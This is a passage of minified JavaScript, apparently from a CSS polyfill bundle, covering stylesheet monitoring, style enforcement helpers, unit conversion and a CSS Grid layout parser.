							for (var i = e.length; i--;) {
								var n = e[i];
								(s.monitoredProperties[n] || (s.monitoredProperties[n] = [])).push(t)
							}
							for (var r = 0; r < s.stylesheets.length; r++) {
								var a = s.stylesheets[r];
								s.startMonitoringStylesheet(a)
							}
						},
						startMonitoringStylesheet: function (t) {
							for (var i = 0; i < t.length; i++)
								if (t[i] instanceof n.StyleRule) {
									if (t[i].isMonitored) continue;
									for (var r = t[i].getDeclarations(), a = r.length - 1; a >= 0; a--)
										if ("DECLARATION" == r[a].type && r[a].name in s.monitoredProperties) {
											s.startMonitoringRule(t[i]);
											break
										}
								} else t[i] instanceof n.AtRule && "media" == t[i].name && e.matchMedia && s.startMonitoringMedia(t[i])
						},
						startMonitoringMedia: function (t) {
							try {
								var i = e.matchMedia(t.prelude.toCSSString()),
									n = t.toStylesheet().value;
								s.updateMedia(n, !i.matches, !1), i.addListener(function (e) {
									s.updateMedia(n, !e.matches, !0)
								}), s.startMonitoringStylesheet(n)
							} catch (e) {
								setImmediate(function () {
									throw e
								})
							}
						},
						updateMedia: function (e, t, n) {
							for (a = e.length; a--;) {
								e[a].disabled = t;
								var r = e[a].subRules;
								if (r)
									for (l = r.length; l--;) r[l].disabled = t
							}
							if (n)
								for (var a = e.length; a--;)
									for (var o = i.querySelectorAll(e[a].selector.toCSSString()), l = o.length; l--;) s.monitoredPropertiesHandler.onupdate(o[l], e[a])
						},
						splitRule: function (e) {
							var t = [],
								i = new n.StyleRule;
							i.disabled = e.disabled;
							for (var r = 0; r < e.selector.length; r++) e.selector[r] instanceof n.DelimToken && "," == e.selector[r].value ? (i.value = e.value, t.push(i), i = new n.StyleRule, i.disabled = e.disabled) : i.selector.push(e.selector[r]);
							return i.value = e.value, t.push(i), e.subRules = t
						},
						startMonitoringRule: function (e) {
							if (!e.isMonitored) {
								e.isMonitored = !0;
								for (var t = e.subRules || s.splitRule(e), i = 0; i < t.length; i++) e = t[i], a(e.selector.toCSSString(), {
									onadded: function (t) {
										(t.myMatchedRules = t.myMatchedRules || []).unshift(e), s.monitoredPropertiesHandler.onupdate(t, e)
									},
									onremoved: function (t) {
										t.myMatchedRules && t.myMatchedRules.splice(t.myMatchedRules.indexOf(e), 1), s.monitoredPropertiesHandler.onupdate(t, e)
									}
								})
							}
						},
						toCamelCase: function (e) {
							return e.replace(/-([a-z])/g, function (e, t) {
								return t.toUpperCase()
							})
						},
						polyfillStyleInterface: function (e) {
							var t = {
									get: function () {
										try {
											if (!this.parentElement) throw new Error("Please use the anHTMLElement.myStyle property to get polyfilled properties")
										} catch (e) {
											return setImmediate(function () {
												throw e
											}), ""
										}
										try {
											return this.clip = void 0 === this.clip ? "" : this.clip, this.parentElement.getAttribute("data-style-" + e)
										} catch (i) {
											var t = s.getSpecifiedStyle(this.parentElement, e, void 0, !0);
											return t && t.length > 0 ? t.toCSSString() : ""
										}
									},
									set: function (t) {
										this.clip = void 0 === this.clip ? "" : this.clip;
										try {
											if (!this.parentElement) throw new Error("Please use the anHTMLElement.myStyle property to set polyfilled properties")
										} catch (e) {
											return void setImmediate(function () {
												throw e
											})
										}
										this.parentElement.getAttribute("data-style-" + e) != t && this.parentElement.setAttribute("data-style-" + e, t)
									}
								},
								r = [];
							try {
								r.push(Object.getPrototypeOf(i.documentElement.style) || CSSStyleDeclaration)
							} catch (e) {}
							for (var a = r.length; a--;) {
								var o = r[a];
								Object.defineProperty(o, e, t), Object.defineProperty(o, s.toCamelCase(e), t)
							}
							s.startMonitoringRule(n.parse('[style*="' + e + '"]{' + e + ":attr(style)}").value[0]), s.startMonitoringRule(n.parse("[data-style-" + e + "]{" + e + ":attr(style)}").value[0]), s.getAllCSSProperties().push(e), s.computationUnsafeProperties[e] = !0
						}
					};
				return r.EventTarget.implementsIn(s), Object.defineProperty(Element.prototype, "myStyle", {
					get: function () {
						var e = this.style;
						return e.parentElement || (e.parentElement = this), e
					}
				}), "no_auto_stylesheet_detection" in e || (s.loadAllStyleSheets(), i.addEventListener("DOMContentLoaded", function () {
					s.loadAllStyleSheets(), a(s.selectorForStylesheets, {
						onadded: function (e) {
							s.loadStyleSheetTag(e), s.dispatchEvent("stylesheetadded")
						}
					})
				})), s
			}(window, document), t.define("src/core/css-cascade.js"), e.exports = function () {
				function e(e) {
					var t = e.usedStyle || getComputedStyle(e);
					return t.parentElement || (t.parentElement = e), t
				}

				function t(e) {
					var t = e.style;
					return t.parentElement || (t.parentElement = e), t
				}

				function i(i, n, r) {
					var a = null,
						s = e(i).getPropertyValue(n);
					if (r instanceof Array) {
						if (r.indexOf(s) >= 0) return null;
						r = "" + r[0]
					} else r = "" + r;
					if (s != r) {
						var o = t(i);
						a = {
							value: o.getPropertyValue(n),
							priority: o.getPropertyPriority(n),
							property: n
						}, o.setProperty(n, "", ""), o.setProperty(n, "" + r, "important")
					}
					return a
				}

				function n(e, i) {
					if (i) {
						var n = t(e);
						n.setProperty(i.property, "", ""), i.value && (n.setProperty(i.property, i.value, ""), n.setProperty(i.property, i.value, i.priority))
					}
				}
				return {
					styleOf: function (e) {
						var t = e.style;
						return t.parentElement || (t.parentElement = e), t
					},
					usedStyleOf: e,
					currentStyleOf: function (e) {
						var t = e.cascadedStyle || e.specifiedStyle || e.currentStyle || getComputedStyle(e);
						return t.parentElement || (t.parentElement = e), t
					},
					runtimeStyleOf: t,
					enforceStyle: i,
					enforceStyles: function (e, t, n) {
						var n = n || [];
						for (var r in t)
							if (t.hasOwnProperty(key)) {
								var a = i(e, r, t[r]);
								a && n.push(a)
							} return n
					},
					restoreStyle: n,
					restoreStyles: function (e, t) {
						if (t && t.length > 0)
							for (var i = t.length; i--;) n(e, t[i])
					}
				}
			}(window), t.define("src/core/css-style.js"), e.exports = function (e, t) {
				function i() {
					var e = this || Object.create(n.prototype),
						i = t.createElement("style");
					i.id = "virtual-stylesheet-" + r++, i.setAttribute("data-no-css-polyfill", "true"), i.appendChild(t.createTextNode("")), t.querySelector(":root > head").appendChild(i);
					var a = i.sheet;
					a.cssRules || (a.cssRules = a.rules), a.removeRule = a.removeRule || function (e) {
						return a.deleteRule(e)
					}, a.addRule = a.addRule || function (e, t, i) {
						var n = e + "{" + t + "}",
							r = "number" == typeof i ? i : a.cssRules.length;
						return a.insertRule(n, r)
					};
					var s = [];
					e.stylesheets = Object.create(null), e.createStyleSheet = function (t) {
						return e.stylesheets[t] || (e.stylesheets[t] = new n(this, t))
					}, e.addRule = function (e, t, i, n) {
						e += " ", t += " ", s.push({
							stylesheet: i,
							selector: e,
							declarations: t,
							enabled: n
						}), n && a.addRule(e, t)
					}, e.disableAllRules = function (e) {
						for (var t = a.cssRules.length, i = s.length; i--;) {
							var n = s[i];
							n.enabled && (t--, n.stylesheet == e && (a.removeRule(t), n.enabled = !1))
						}
					}, e.enableAllRules = function (e) {
						for (var t = 0, i = 0; i < s.length; i++) {
							var n = s[i];
							n.enabled ? t++ : n.stylesheet == e && (a.addRule(n.selector, n.declarations, t), n.enabled = !0, t++)
						}
					}, e.deleteAllRules = function (e) {
						for (var t = a.cssRules.length, i = s.length; i--;) {
							var n = s[i];
							n.enabled && (t--, n.stylesheet == e && (a.removeRule(t), s.splice(i, 1)))
						}
					}
				}

				function n(e, t) {
					this.factory = e, this.name = t, this.enabled = !0
				}
				var r = 0;
				return n.prototype.addRule = function (e, t) {
					this.factory.addRule(e, t, this.name, this.enabled)
				}, n.prototype.set = function (e, t) {
					e.id || (e.id = e.uniqueID);
					var i = "#" + e.id,
						n = "";
					for (var r in t) t.hasOwnProperty(r) && (n += r + ": " + t[r] + " !important; ");
					this.addRule(i, n)
				}, n.prototype.enable = function () {
					this.factory.enableAllRules(this.name), this.enabled = !0
				}, n.prototype.disable = function () {
					this.factory.disableAllRules(this.name), this.enabled = !1
				}, n.prototype.clear = function () {
					this.factory.deleteAllRules(this.name)
				}, n.prototype.revoke = function () {
					this.clear()
				}, i.VirtualStylesheet = n, i.VirtualStylesheetFactory = i, i
			}(window, document), t.define("src/core/css-virtual-stylesheet-factory.js"),
			function () {
				if (!("uniqueID" in document.documentElement)) {
					var e = 0;
					Object.defineProperty(Element.prototype, "uniqueID", {
						get: function () {
							return this.id ? this.id : this.id = "EL__" + ++e + "__"
						}
					})
				}
			}(), t.define("src/core/polyfill-dom-uniqueID.js"), e.exports = function () {
				var e = t("src/core/css-style.js"),
					i = (e.usedStyleOf, e.currentStyleOf, e.enforceStyle),
					n = e.restoreStyle;
				return {
					absoluteMinWidthOf: function (e) {
						var t = i(e.parentNode, "position", "relative"),
							r = i(e, "position", "absolute"),
							a = i(e, "width", "0px"),
							s = i(e, "min-width", "0px"),
							o = e.offsetWidth;
						return n(e, s), n(e, a), n(e, r), n(e.parentNode, t), o
					},
					minWidthOf: function (e) {
						var t = i(e.parentNode, "position", "relative"),
							r = i(e.parentNode, "width", "0px"),
							a = i(e.parentNode, "min-width", "0px"),
							s = i(e.parentNode, "max-width", "0px"),
							o = i(e, "position", "absolute"),
							l = i(e, "width", "auto"),
							c = e.offsetWidth;
						return n(e, l), n(e, o), n(e.parentNode, r), n(e.parentNode, s), n(e.parentNode, a), n(e.parentNode, t), c
					},
					maxWidthOf: function (e) {
						var t = i(e.parentNode, "position", "relative"),
							r = i(e, "position", "absolute"),
							a = i(e, "width", "auto"),
							s = e.offsetWidth;
						return n(e, a), n(e, r), n(e.parentNode, t), s
					},
					absoluteMaxWidthOf: function (e) {
						var t = i(e.parentNode, "position", "relative"),
							r = i(e.parentNode, "width", "9999px"),
							a = i(e.parentNode, "min-width", "9999px"),
							s = i(e, "position", "absolute"),
							o = i(e, "width", "auto"),
							l = e.offsetWidth;
						return n(e, o), n(e, s), n(e.parentNode, r), n(e.parentNode, a), n(e.parentNode, t), l
					}
				}
			}(window, document), t.define("src/core/css-sizing.js"), e.exports = function () {
				var e = e || {};
				return e.getBox = function (e, t) {
					var i = e.offsetWidth,
						n = e.offsetHeight,
						r = getComputedStyle(e),
						a = parseFloat(r.borderLeftWidth),
						s = parseFloat(r.borderRightWidth),
						o = parseFloat(r.borderTopWidth),
						l = parseFloat(r.borderBottomWidth),
						c = parseFloat(r.paddingLeft),
						u = parseFloat(r.paddingRight),
						d = parseFloat(r.paddingTop),
						p = parseFloat(r.paddingBottom),
						f = parseFloat(r.marginLeft),
						h = parseFloat(r.marginRight),
						m = parseFloat(r.marginTop),
						g = parseFloat(r.marginBottom),
						v = {
							top: 0,
							left: 0,
							width: 0,
							height: 0
						};
					switch (t || "border-box") {
						case "content-box":
							v.top = o + d, v.left = a + c, v.width = i - a - c - u - s, v.height = n - o - d - p - l;
							break;
						case "padding-box":
							v.top = d, v.left = c, v.width = i - a - s, v.height = n - o - l;
							break;
						case "border-box":
							v.top = 0, v.left = 0, v.width = i, v.height = n;
							break;
						case "margin-box":
							v.top = 0 - m, v.left = 0 - f, v.width = i + f + h, v.height = n + m + g;
							break;
						default:
							throw new TypeError("Invalid parameter, boxType: " + t)
					}
					return v
				}, e
			}(window, document), t.define("src/core/css-box.js"), e.exports = function (e, i) {
				var n = (t("src/core/css-box.js").getBox, {
					convertToPixels: function e(t, n, r) {
						if ("string" == typeof t) var a = t.match(/^\s*(-?\d+(?:\.\d+)?)(\S*)\s*$/),
							s = a ? parseFloat(a[1]) : 0,
							o = a ? a[2] : "";
						else var s = t.value,
							o = t.unit;
						var l = e.converters[o];
						if (!l) throw new Error("No suitable conversion from unit '" + o + "' to unit 'px'");
						var c = l.call(null, s, n || i.documentElement, r);
						return Math.round(20 * c) / 20
					},
					convertFromPixels: function e(t, n, r, a) {
						var s = e.converters[n];
						if (!s) throw new Error("No suitable conversion to unit '" + n + "' from unit 'px'");
						var o = s.call(null, t, r || i.documentElement, a);
						return Math.round(20 * o) / 20
					}
				});
				return n.convertToPixels.converters = {
					px: function (e) {
						return e
					},
					in: function (e) {
						return 96 * e
					},
					cm: function (e) {
						return e / .02645833333
					},
					mm: function (e) {
						return e / .26458333333
					},
					pt: function (e) {
						return e / .75
					},
					pc: function (e) {
						return e / .0625
					},
					em: function (e, t) {
						return e * parseFloat(t ? getComputedStyle(t).fontSize : 16)
					},
					rem: function (e, t) {
						return e * parseFloat(t ? getComputedStyle(t.ownerDocument.documentElement).fontSize : 16)
					},
					vw: function (t) {
						return t / 100 * e.innerWidth
					},
					vh: function (t) {
						return t / 100 * e.innerHeight
					},
					"%": function (e, t, i) {
						i = i || {};
						var n = t ? cssUtils.getBox(t, i.boxType) : {
							top: 0,
							left: 0,
							width: 0,
							height: 0
						};
						switch (!0) {
							case i.isRadius:
								var r = Math.sqrt(n.height * n.height + n.width * n.width) / Math.sqrt(2);
								return Math.round(e / 100 * r);
							case i.isHeightRelated:
								return e / 100 * n.height;
							case i.isWidthRelated:
							default:
								return e / 100 * n.width
						}
					}
				}, n.convertFromPixels.converters = {
					px: function (e) {
						return e
					},
					in: function (e) {
						return e / 96
					},
					cm: function (e) {
						return .02645833333 * e
					},
					mm: function (e) {
						return .26458333333 * e
					},
					pt: function (e) {
						return .75 * e
					},
					pc: function (e) {
						return .0625 * e
					},
					em: function (e, t) {
						return e / parseFloat(t ? getComputedStyle(t).fontSize : 16)
					},
					rem: function (e, t) {
						return e / parseFloat(t ? getComputedStyle(t.ownerDocument.documentElement).fontSize : 16)
					},
					vw: function (t) {
						return 100 * t / e.innerWidth
					},
					vh: function (t) {
						return 100 * t / e.innerHeight
					},
					"%": function (e, t, i) {
						i = i || {};
						var n = t ? cssUtils.getBox(t, i.boxType) : {
							top: 0,
							left: 0,
							width: 0,
							height: 0
						};
						switch (!0) {
							case i.isRadius:
								var r = Math.sqrt(n.height * n.height + n.width * n.width) / Math.sqrt(2);
								return Math.round(100 * e / r);
							case i.isHeightRelated:
								return 100 * e / n.height;
							case i.isWidthRelated:
							default:
								return 100 * e / n.width
						}
					}
				}, n
			}(window, document), t.define("src/core/css-units.js"), e.exports = function () {
				function e() {
					this.minType = m, this.minValue = "auto", this.maxType = m, this.maxValue = "auto"
				}

				function i(e, t, i) {
					this.type = e | h, this.name = t, this.index = 0 | i
				}

				function n(e, t) {
					this.element = e, this.parentGrid = e.parentGridLayout = t, this.reset(), this.buggy = !0
				}

				function r(e) {
					this.element = e, this.element.gridLayout = this, this.items = [], this.reset(), this.isLayoutScheduled = !1
				}
				var a = t("src/core/css-syntax.js"),
					s = t("src/core/css-style.js"),
					o = s.usedStyleOf,
					l = s.currentStyleOf,
					c = (s.enforceStyle, s.restoreStyle, t("src/core/css-virtual-stylesheet-factory.js"));
				t("src/core/polyfill-dom-uniqueID.js"), t("src/core/polyfill-dom-requestAnimationFrame.js");
				var u = new c,
					d = function (e, t) {
						return t && (e = (t.id || t.uniqueID) + "-" + e), u.createStyleSheet(e)
					},
					p = t("src/core/css-sizing.js"),
					f = t("src/core/css-units.js"),
					h = 0,
					m = 0;
				return e.prototype = {
					toString: function () {
						if (this.minType != this.maxType || this.minValue != this.maxValue) {
							var e = "auto",
								t = "auto";
							switch (this.minType) {
								case m:
									e = "auto";
									break;
								case 1:
									e = this.minValue + "px";
									break;
								case 2:
									e = this.minValue + "fr";
									break;
								case 3:
									e = this.minValue + "%";
									break;
								case 4:
									e = "min-content";
									break;
								case 5:
									e = "max-content"
							}
							switch (this.maxType) {
								case m:
									t = "auto";
									break;
								case 1:
									t = this.maxValue + "px";
									break;
								case 2:
									t = this.maxValue + "fr";
									break;
								case 3:
									t = this.maxValue + "%";
									break;
								case 4:
									t = "min-content";
									break;
								case 5:
									t = "max-content"
							}
							return "minmax(" + e + ", " + t + ")"
						}
						switch (this.minType) {
							case m:
								return "auto";
							case 1:
								return this.minValue + "px";
							case 2:
								return this.minValue + "fr";
							case 3:
								return this.minValue + "%";
							case 4:
								return "min-content";
							case 5:
								return "max-content"
						}
					},
					setValue: function (e, t) {
						this.minType = this.maxType = e, this.minValue = this.maxValue = t
					},
					setMaxValue: function (e, t) {
						this.maxType = e, this.maxValue = t
					},
					setMinValue: function (e, t) {
						this.minType = e, this.minValue = t
					}
				}, i.prototype = {
					extractXLineIndex: function () {
						throw "Not implemented"
					},
					extractYLineIndex: function () {
						throw "Not implemented"
					},
					toString: function () {}
				}, n.prototype = {
					dispose: function () {
						this.element.parentGridLayout = void 0
					},
					reset: function () {
						this.order = 0, this.minWidth = 0, this.maxWidth = 0, this.hMargins = 0, this.vMargins = 0, this.hPaddings = 0, this.vPaddings = 0, this.hBorders = 0, this.vBorders = 0, this.xStart = -1, this.xEnd = -1, this.specifiedXStart = this.specifiedXStart || new i, this.specifiedXStart.type = h, this.specifiedXStart.name = void 0, this.specifiedXStart.index = void 0, this.specifiedXEnd = this.specifiedXEnd || new i, this.specifiedXEnd.type = h, this.specifiedXEnd.name = void 0, this.specifiedXEnd.index = void 0, this.yStart = -1, this.yEnd = -1, this.specifiedYStart = this.specifiedYStart || new i, this.specifiedYStart.type = h, this.specifiedYStart.name = void 0, this.specifiedYStart.index = void 0, this.specifiedYEnd = this.specifiedYEnd || new i, this.specifiedYEnd.type = h, this.specifiedYEnd.name = void 0, this.specifiedYEnd.index = void 0, this.marginAlignX = 1, this.marginAlignY = 1, this.paddingAlignX = 3, this.paddingAlignY = 3
					},
					updateFromElement: function () {
						var e = this.element,
							t = o(e),
							i = l(e),
							n = function (e) {
								var t = i[e];
								return void 0 === t ? "" : t
							};
						if (this.reset(), this.buggy = !1, this.order = 0 | parseInt(i.order), this.minWidth = p.minWidthOf(e), this.maxWidth = p.maxWidthOf(e), this.hMargins = parseInt(t.getPropertyValue("margin-left")) + parseInt(t.getPropertyValue("margin-right")), this.vMargins = parseInt(t.getPropertyValue("margin-top")) + parseInt(t.getPropertyValue("margin-bottom")), this.hPaddings = parseInt(t.getPropertyValue("padding-left")) + parseInt(t.getPropertyValue("padding-right")), this.vPaddings = parseInt(t.getPropertyValue("padding-top")) + parseInt(t.getPropertyValue("padding-bottom")), this.hBorders = parseInt(t.getPropertyValue("border-left-width")) + parseInt(t.getPropertyValue("border-right-width")), this.vBorders = parseInt(t.getPropertyValue("border-top-width")) + parseInt(t.getPropertyValue("border-bottom-width")), i["grid-area"]) {
							var r = /^\s*([a-z][-_a-z0-9]*)\s*$/i,
								a = (d = n("grid-area").split("/"))[0] || "auto",
								s = d[1] || (r.test(a) ? a : "auto"),
								c = d[2] || (r.test(a) ? a : "auto"),
								u = d[3] || (r.test(s) ? s : "auto");
							this.parseLocationInstructions(this.specifiedXStart, this.specifiedXEnd, s + " / " + u), this.parseLocationInstructions(this.specifiedYStart, this.specifiedYEnd, a + " / " + c)
						}
						if (i["grid-column"] || i["grid-column-start"] || i["grid-column-end"]) {
							var d = n("grid-column").split("/"),
								f = n("grid-column-start") || d[0] || "auto",
								h = n("grid-column-end") || d[1] || d[0] || f;
							this.parseLocationInstructions(this.specifiedXStart, this.specifiedXEnd, f + " / " + h)
						}
						if (i["grid-row"] || i["grid-row-start"] || i["grid-row-end"]) {
							var d = n("grid-row").split("/"),
								f = n("grid-row-start") || d[0],
								h = n("grid-row-end") || d[1] || d[0];
							this.parseLocationInstructions(this.specifiedYStart, this.specifiedYEnd, f + " / " + h)
						}
					},
					parseLocationInstructions: function (e, t, i) {
						var n = a.parseCSSValue(i),
							r = n.filter(function (e) {
								return !(e instanceof a.WhitespaceToken)
							});
						r.toCSSString = function () {
							return n.toCSSString()
						};
						var s = 0,
							o = function (e) {
								return r[s] instanceof a.IdentifierToken ? e.name ? (console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (duplicate line name)"), this.buggy = !0, !0) : (e.name = r[s++].value, !1) : r[s] instanceof a.NumberToken ? (e.index = 0 | r[s].value, r[s].value != e.index ? (console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (non-integer number)"), this.buggy = !0, !0) : 0 == e.index ? (console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (line index can't be zero)"), this.buggy = !0, !0) : e.index <= 0 && 2 == e.type ? (console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (negative spans not allowed)"), this.buggy = !0, !0) : (s++, !1)) : r[s] instanceof a.DelimToken && "/" == r[s].value || (console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (invalid token)"), this.buggy = !0, !0)
							},
							l = function (e) {
								o.call(this, e), !this.buggy && r[s] && o.call(this, e)
							};
						if (!r[s]) return console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (empty declaration)"), void(this.buggy = !0);
						for (;;) {
							if (r[s] instanceof a.IdentifierToken) {
								if ("span" == r[s].value) {
									if (!r[++s]) return console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (span is not a valid line name, more tokens expected)"), void(this.buggy = !0);
									if (e.type = 2, e.name = void 0, e.index = void 0, l.call(this, e), this.buggy) return;
									break
								}
								if ("auto" == r[s].value) {
									e.type = h, e.name = void 0, e.index = void 0, s++;
									break
								}
								if (e.type = 1, e.name = void 0, e.index = void 0, l.call(this, e), this.buggy) return;
								break
							}
							if (r[s] instanceof a.DelimToken && "/" == r[s].value) return console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (no token to analyze before the slash token)"), void(this.buggy = !0);
							if (e.type = 1, l.call(this, e), this.buggy) return;
							break
						}
						if (r[s]) {
							if (!(r[s] instanceof a.DelimToken && "/" == r[s].value)) return console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (expected slash / or end of declaration)"), void(this.buggy = !0);
							if (!r[++s]) return console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (expected at least one more token after the slash token)"), void(this.buggy = !0)
						} else 1 == e.type && void 0 != e.name && void 0 == e.index ? (t.type = 1, t.name = e.name, t.index = void 0) : (t.type = h, t.name = void 0, t.index = void 0);
						for (; r[s];) {
							if (!(r[s] instanceof a.IdentifierToken)) {
								if (r[s] instanceof a.DelimToken && "/" == r[s].value) return console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (no token to analyze before the slash token)"), void(this.buggy = !0);
								if (t.type = 1, l.call(this, t), this.buggy) return;
								break
							}
							if ("span" != r[s].value) {
								if ("auto" == r[s].value) {
									t.type = h, t.name = void 0, t.index = void 0, s++;
									break
								}
								if (t.type = 1, t.name = void 0, t.name = void 0, t.index = void 0, l.call(this, t), this.buggy) return;
								break
							}
							if (!r[++s]) return console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (span is not a valid line name, more tokens expected)"), void(this.buggy = !0);
							if (t.type = 2, t.name = void 0, t.index = void 0, l.call(this, t), this.buggy) return;
							break
						}
						return r[s] ? (console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (tokens after end)"), void(this.buggy = !0)) : (2 == t.type && 2 == e.type && (t.type = h, t.index = void 0, t.name = void 0), [e, t])
					}
				}, r.prototype = {
					reset: function () {
						this.hlPadding = 0, this.hrPadding = 0, this.vtPadding = 0, this.vbPadding = 0, this.xLines = [], this.xSizes = [], this.yLines = [], this.ySizes = [], this.growX = !1, this.growY = !0, this.growDense = !1, this.rcMatrix = [], this.specifiedXLines = [], this.specifiedXSizes = [], this.specifiedYLines = [], this.specifiedYSizes = [], this.defaultXSize = new e, this.defaultYSize = new e
					},
					R: function (e, t) {
						return this.growY ? t : e
					},
					C: function (e, t) {
						return this.growY ? e : t
					},
					dispose: function () {
						for (var e = this.items.length; e--;) this.items[e].dispose();
						this.element.gridLayout = void 0
					},
					updateFromElement: function () {
						for (var e = this.items.length; e--;) this.items[e].dispose();
						this.items.length = 0;
						for (var t = this.element.firstElementChild; t;) {
							var i = new n(t, this);
							i.updateFromElement(), this.items.push(i), t = t.nextElementSibling
						}
						var r = this.items.map(function (e, t) {
							return {
								item: e,
								order: e.order,
								position: t
							}
						});
						r.sort(function (e, t) {
							return e.order == t.order ? e.position - t.position : e.order > t.order ? 1 : -1
						}), this.items = r.map(function (e) {
							return e.item
						}), this.reset();
						var a = o(this.element),
							s = "";
						if ((s = a["grid-template"]) && this.parseGridTemplate(s), (s = a["grid-template-rows"]) && this.parseRowsTemplate(s), (s = a["grid-template-columns"]) && this.parseColumnsTemplate(s), (s = a["grid-template-areas"]) && this.parseAreasTemplate(s), (s = a["grid-auto-rows"]) && this.parseAutoRowsBreadth(s), (s = a["grid-auto-columns"]) && this.parseAutoColumnsBreadth(s), s = a["grid-auto-flow"]) {
							var l = s.trim().toLowerCase().split(/\s+/g);
							l.indexOf("row") >= 0 ? (this.growX = !1, this.growY = !0) : l.indexOf("column") >= 0 && (this.growX = !0, this.growY = !1), this.growDense = l.indexOf("dense") >= 0
						}
						var c = a;
						this.hlPadding = parseInt(c.getPropertyValue("border-left-width")) + parseInt(c.getPropertyValue("padding-left")), this.hrPadding = parseInt(c.getPropertyValue("border-right-width")) + parseInt(c.getPropertyValue("padding-right")), this.vtPadding = parseInt(c.getPropertyValue("border-top-width")) + parseInt(c.getPropertyValue("padding-top")), this.vbPadding = parseInt(c.getPropertyValue("border-bottom-width")) + parseInt(c.getPropertyValue("padding-bottom"))
					},
					resetItems: function () {
						for (var e = this.items.length; e--;) {
							var t = this.items[e];
							t.xStart = t.xEnd = t.yStart = t.yEnd = -1
						}
					},
					resetLinesToSpecified: function () {
						this.xLines = this.specifiedXLines.slice(0), this.xSizes = this.specifiedXSizes.slice(0), this.yLines = this.specifiedYLines.slice(0), this.ySizes = this.specifiedYSizes.slice(0)
					},
					parseTrackBreadthToken: function (e) {
						if (e instanceof a.IdentifierToken) {
							if ("auto" == e.value) return {
								type: m,
								value: "auto"
							};
							if ("min-content" == e.value) return {
								type: 4,
								value: "min-content"
							};
							if ("max-content" == e.value) return {
								type: 5,
								value: "max-content"
							}
						} else {
							if (e instanceof a.DimensionToken) return "fr" == e.unit ? {
								type: 2,
								value: e.value
							} : {
								type: 1,
								value: f.convertToPixels(e.toCSSString(), this.element)
							};
							if (e instanceof a.PercentageToken) return {
								type: 3,
								value: e.value
							}
						}
						return null
					},
					parseTrackBreadth: function (t, i) {
						var n = !1,
							r = new e,
							s = function () {
								var e = this.parseTrackBreadthToken(t[i]);
								return e ? (i++, e) : (console.error("INVALID DECLARATION: grid-template-rows/columns: " + t.toCSSString() + " (unrecognized track breadth)"), void(n = !0))
							};
						if (t[i] instanceof a.Func && "minmax" == t[i].name) {
							var o = t,
								l = i,
								c = o[l].getArguments();
							if (2 != c.length) return console.error("INVALID DECLARATION: grid-template-rows/columns: " + o.toCSSString() + " (invalid number of arguments to the minmax function)"), void(n = !0);
							t = c[0].filter(function (e) {
								return !(e instanceof a.WhitespaceToken)
							}), i = 0, u = s.call(this), r.minType = u.type, r.minValue = u.value, t = c[1].filter(function (e) {
								return !(e instanceof a.WhitespaceToken)
							}), i = 0, u = s.call(this), r.maxType = u.type, r.maxValue = u.value, t = o, i = l + 1
						} else {
							var u = s.call(this);
							r.minType = r.maxType = u.type, r.minValue = r.maxValue = u.value
						}
						return {
							result: r,
							I: i
						}
					},
					parseAutoRowsBreadth: function (e) {
						var t = a.parseCSSValue(e),
							i = t.filter(function (e) {
								return !(e instanceof a.WhitespaceToken)
							});
						i.toCSSString = function () {
							return t.toCSSString()
						};
						var n = this.parseTrackBreadth(i, 0);
						if (!n.result) throw "TODO: better error message";
						this.defaultYSize = n.result
					},
					parseAutoColumnsBreadth: function (e) {
						var t = a.parseCSSValue(e),
							i = t.filter(function (e) {
								return !(e instanceof a.WhitespaceToken)
							});
						i.toCSSString = function () {
							return t.toCSSString()
						};
						var n = this.parseTrackBreadth(i, 0);
						if (!n.result) throw "TODO: better error message";
						this.defaultXSize = n.result
					},
					parseGridTemplate: function (e) {
						var t = !1,
							i = (e = e.replace(/\/\*(.*?)\*\//g, "")).split("/");
						if (2 == i.length) {
							if (this.parseColumnsTemplate(i[0])) return t = !0;
							e = i[1]
						} else if (i.length >= 3) return t = !0;
						if (/"|'/.test(e)) {
							var n = [];
							if (e = e.replace(/\s*("(?:.*?)"|'(?:.*?)')\s*([-_a-zA-Z0-9]*)\s*/g, function (e, t, i) {
									return n.push(t), " " + (i || "auto") + " "
								}), e = e.replace(/\)\s*\(/g, " "), this.parseRowsTemplate(e)) return t = !0;
							if (this.parseAreasTemplate(n.join(" "))) return t = !0
						} else if (this.parseRowsTemplate(e)) return t = !0;
						return t
					},
					parseAreasTemplate: function (e) {
						var t = a.parseCSSValue(e),
							i = t.filter(function (e) {
								return !(e instanceof a.WhitespaceToken)
							});
						i.toCSSString = function () {
							return t.toCSSString()
						};
						for (var n = 0, r = /^([-_a-zA-Z0-9]+|[.]+)\s*/, s = [], o = Object.create(null); i[n];) {
							for (var l = "" + i[n++].value, c = [];
								"" !== l;) {
								var u = r.exec(l);
								if (!u || 2 != u.length) return !0;
								l = l.substr(u[0].length);
								var d = u[1];
								if ("." != d && "." != d[0]) {
									if (o[d] || (o[d] = {
											xStart: c.length,
											xEnd: c.length + 1,
											yStart: n - 1,
											yEnd: n
										}), o[d].xStart > c.length) return !0;
									if (o[d].yStart > n - 1) return !0;
									o[d].xEnd = Math.max(o[d].xEnd, c.length + 1), o[d].yEnd = Math.max(o[d].yEnd, n)
								}
								c.push(u[1])
							}
							s.push(c)
						}
						for (var p in o)
							for (var f = o[p], h = f.yStart; h < f.yEnd; h++)
								for (var m = f.xStart; m < f.xEnd; m++)
									if (s[h][m] != p) return !0;
						for (var p in o) {
							for (f = o[p]; this.specifiedYLines.length <= f.yEnd;) this.specifiedYLines.push([]), this.specifiedYSizes.push(this.defaultYSize);
							for (this.specifiedYLines[f.yStart].push(p + "-start"), this.specifiedYLines[f.yEnd].push(p + "-end"); this.specifiedXLines.length <= f.xEnd;) this.specifiedXLines.push([]), this.specifiedXSizes.push(this.defaultXSize);
